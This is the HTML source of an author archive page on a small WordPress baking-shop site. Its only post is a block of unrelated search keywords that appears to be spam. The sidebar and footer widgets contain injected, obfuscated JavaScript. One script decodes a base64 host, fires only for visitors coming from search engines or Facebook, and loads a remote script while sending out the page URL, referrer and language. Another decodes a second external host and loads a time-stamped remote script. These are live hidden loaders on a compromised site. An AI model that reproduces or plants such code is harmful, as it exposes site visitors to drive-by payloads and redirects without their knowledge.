</div>	</div>
</li>	</ul>
</li>
            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-archive page-wrapper">
		<header class="archive-page-header">
	<div class="row">
	<div class="large-12 text-center col">
	<h1 class="page-title is-large uppercase">
		Author Archives: <span class="vcard"><a class="url fn n" href="http://thebakinggurl.com/author/deleted-jwVXCGed/" title="deleted-jwVXCGed" rel="me">deleted-jwVXCGed</a></span>	</h1>
		</div>
	</div>
</header>


<div class="row row-large row-divided ">

	<div class="large-9 col">
		<div id="post-list">


<article id="post-659" class="post-659 post type-post status-publish format-standard hentry category-uncategorized">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="http://thebakinggurl.com/category/uncategorized/" rel="category tag">Uncategorized</a></h6>

<h2 class="entry-title"><a href="http://thebakinggurl.com/archived/" rel="bookmark" class="plain">Archived</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="http://thebakinggurl.com/archived/" rel="bookmark"><time class="entry-date published" datetime="2023-01-20T11:01:24+00:00">January 20, 2023</time><time class="updated" datetime="2023-03-04T09:16:23+00:00">March 4, 2023</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="http://thebakinggurl.com/author/deleted-jwVXCGed/">deleted-jwVXCGed</a></span></span>	</div>
	</div>
	</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>population of jamestown ny 2020, marijn van der meer age, carla jimenez on catch 21, marathon clock cl030062wd instructions, expectation about entrepreneurship subject brainly, orbeez sensation station instructions, why do armenians drive nice cars, sebastian il divo girlfriend, joanna rosen katyal wedding photos, obituaries folkston, georgia, why did kim greist retire, do tom schwartz brothers [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="http://thebakinggurl.com/archived/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="http://thebakinggurl.com/category/uncategorized/" rel="category tag">Uncategorized</a>		</span>

			
	</footer>
	</div>
</article>



</div>

	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="http://thebakinggurl.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper"><input type="search" id="wp-block-search__input-1" class="wp-block-search__input" name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button ">Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href="http://thebakinggurl.com/archived/">Archived</a></li>
<li><a href="http://thebakinggurl.com/what-are-gluten-free-cookies/">What Are Gluten Free Cookies?</a></li>
<li><a href="http://thebakinggurl.com/the-rise-of-lotus-biscoff-in-india/">The Rise Of Lotus Biscoff In India</a></li>
<li><a href="http://thebakinggurl.com/fruity-treats-a-perfect-tea-time-snack/">Fruity Treats, A Perfect Tea Time Snack!</a></li>
<li><a href="http://thebakinggurl.com/are-granola-cookies-truly-healthy/">Are Granola Cookies Truly Healthy?</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-3 mb-0">
	   		<div id="media_image-3" class="col pb-0 widget widget_media_image"><img width="300" height="300" src="http://thebakinggurl.com/wp-content/uploads/2021/12/cropped-The-Baking-Girl-Logo-WITH-ROUND-300x300.png" class="image wp-image-401  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="http://thebakinggurl.com/wp-content/uploads/2021/12/cropped-The-Baking-Girl-Logo-WITH-ROUND-300x300.png 300w, http://thebakinggurl.com/wp-content/uploads/2021/12/cropped-The-Baking-Girl-Logo-WITH-ROUND-150x150.png 150w, http://thebakinggurl.com/wp-content/uploads/2021/12/cropped-The-Baking-Girl-Logo-WITH-ROUND-100x100.png 100w, http://thebakinggurl.com/wp-content/uploads/2021/12/cropped-The-Baking-Girl-Logo-WITH-ROUND-270x270.png 270w, http://thebakinggurl.com/wp-content/uploads/2021/12/cropped-The-Baking-Girl-Logo-WITH-ROUND-192x192.png 192w, http://thebakinggurl.com/wp-content/uploads/2021/12/cropped-The-Baking-Girl-Logo-WITH-ROUND-180x180.png 180w, http://thebakinggurl.com/wp-content/uploads/2021/12/cropped-The-Baking-Girl-Logo-WITH-ROUND-32x32.png 32w, http://thebakinggurl.com/wp-content/uploads/2021/12/cropped-The-Baking-Girl-Logo-WITH-ROUND.png 512w" sizes="(max-width: 300px) 100vw, 300px" /></div><div id="pages-3" class="col pb-0 widget widget_pages"><span class="widget-title">Site Map</span><div class="is-divider small"></div>
			<ul>
				<li class="page_item page-item-17"><a href="http://thebakinggurl.com/about-us/">About Us</a></li>
<li class="page_item page-item-30 current_page_parent"><a href="http://thebakinggurl.com/blog/">Blog</a></li>
<li class="page_item page-item-159"><a href="http://thebakinggurl.com/cart/">Cart</a></li>
<li class="page_item page-item-160"><a href="http://thebakinggurl.com/checkout/">Checkout</a></li>
<li class="page_item page-item-21"><a href="http://thebakinggurl.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-13"><a href="http://thebakinggurl.com/">Home</a></li>
<li class="page_item page-item-161"><a href="http://thebakinggurl.com/my-account/">My account</a></li>
<li class="page_item page-item-158"><a href="http://thebakinggurl.com/shop/">Shop</a></li>
<li class="page_item page-item-169"><a href="http://thebakinggurl.com/wishlist/">Wishlist</a></li>
			</ul>

			</div><div id="woocommerce_widget_cart-3" class="col pb-0 widget woocommerce widget_shopping_cart"><span class="widget-title">Cart</span><div class="is-divider small"></div><div class="widget_shopping_cart_content"></div></div><div id="block-111" class="col pb-0 widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-114" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>        
		</div>
</div>



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 